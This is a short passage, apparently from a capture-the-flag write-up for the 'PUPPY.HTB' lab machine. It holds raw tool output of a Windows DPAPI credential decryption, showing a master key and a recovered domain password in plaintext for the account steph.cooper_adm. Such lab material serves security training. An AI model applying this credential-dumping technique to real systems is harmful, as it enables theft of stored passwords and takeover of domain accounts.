 Decrypting Credential:
 * volatile cache: GUID:{556a2412-1275-4ccf-b721-e6a0b4f90407};KeyHash:3c3cf2061dd9d450
00e9e6b49e37c7016e98e701;Key:available
 * masterkey     : 1a943a912fa315c7f9eced48870b613d9e75b467d13d618bbad9262ef3f2c567
**CREDENTIAL**
  credFlags      : 00000030 - 48
  credSize       : 000000c8 - 200
  credUnk0       : 00000000 - 0

  Type           : 00000002 - 2 - domain_password
  Flags          : 00000000 - 0
  LastWritten    : 3/8/2025 3:54:29 PM
  unkFlagsOrSize : 00000030 - 48
  Persist        : 00000003 - 3 - enterprise
  AttributeCount : 00000000 - 0
  unk0           : 00000000 - 0
  unk1           : 00000000 - 0
  TargetName     : Domain:target=PUPPY.HTB
  UnkData        : (null)
  Comment        : (null)
  TargetAlias    : (null)
  UserName       : steph.cooper_adm
  CredentialBlob : FivethChipOnItsWay2025!
  Attributes     : 0